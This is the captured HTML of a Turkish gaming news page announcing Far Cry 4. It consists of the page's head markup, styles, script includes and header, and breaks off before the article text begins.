

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.multiplayer.com.tr/far-cry-4-duyuruldu/
body_size: 15206
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Far Cry 4 Duyuruldu! &#8211; Multiplayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; akışı" href="https://portal.multiplayer.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; yorum akışı" href="https://portal.multiplayer.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Ffar-cry-4-duyuruldu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Ffar-cry-4-duyuruldu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #fdcd01;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #fdcd01;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #fdcd01;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/grid-system.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/style.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/single.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/responsive.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/skin-material.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=57375' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Hit enter to search or ESC to close|":"Aramak i\u00e7in enter veya \u00e7\u0131kmak i\u00e7in ESC","salient|Next Post|":"Sonraki G\u00f6nderi","salient|Previous Post|":"\u00d6nceki G\u00f6nderi","salient-core|Read Article|":"Devam\u0131n\u0131 Oku","salient|Search|":"Ara"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/say-what/assets/build/frontend.js?ver=f555924e251929bc28d2" id="say-what-js-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","security":"ff01724fb1","gallery_scrolloffset":"20","eppathtoscripts":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://portal.multiplayer.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.multiplayer.com.tr/wp-json/wp/v2/posts/34243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.multiplayer.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portal.multiplayer.com.tr/far-cry-4-duyuruldu/" />
<link rel='shortlink' href='https://portal.multiplayer.com.tr/?p=34243' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-32x32.png" sizes="32x32" />
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-180x180.png" />
<meta name="msapplication-TileImage" content="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-34243 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="40" data-padding="13" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://portal.multiplayer.com.tr/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Ara" /> 
							 								
						<span>Aramak için enter veya çıkmak için ESC</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://portal.multiplayer.com.tr" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="Multiplayer" src="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 1x, https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
										<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-99423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li id="menu-item-99424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li id="menu-item-99425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="1">
								
								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>								
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
		
	<div id="ajax-content-wrap">
		
					
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="background-color: #000; height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="medium">
						<div class="page-header-bg-image" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2014/05/FC4_KEYART_PACK.jpg);"></div>
					</div> 				
				<div class="container"><img class="hidden-social-img" src="https://portal.multiplayer.com.tr/wp-content/uploads/2014/05/FC4_KEYART_PACK.jpg" alt="Far Cry 4 Duyuruldu!" />					
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">
								
								<a class="haberler" href="https://portal.multiplayer.com.tr/kategori/haberler/" >HABERLER</a>								
								<h1 class="entry-title">Far Cry 4 Duyuruldu!</h1>
								
																
								
																		
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn">By <a href="https://portal.multiplayer.com.tr/author/natureza1907/" title="Sercan &#039;SirJohnNacreS&#039; Özdemir tarafından yazılan yazılar" rel="author">Sercan 'SirJohnNacreS' Özdemir</a></span></span><!--
										-->											<span class="meta-date date published">15 Mayıs 2014</span>
											<span class="meta-date date updated rich-snippet-hidden">Haziran 6th, 2018</span>
										<!--
										--><!--
									--><span class="meta-comment-count"><a href="https://portal.multiplayer.com.tr/far-cry-4-duyuruldu/#respond"> No Comments</a></span>
															</div><!--/single-below-header-->
												
											</div>
					
				</div><!--/section-title-->
			</div><!--/row-->

						
			
			
			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
					
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-34243" class="post-34243 post type-post status-publish format-standard has-post-thumbnail category-haberler tag-action-2 tag-dan-hay tag-e3 tag-far-cry-4 tag-ghost-recon-future-soldiers tag-hurk tag-hurks-redemption tag-kyrat tag-p tag-pc tag-ps3 tag-ps4 tag-red-storm tag-the-impaler tag-ubisoft-2 tag-xbox-360 tag-xbox-one">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
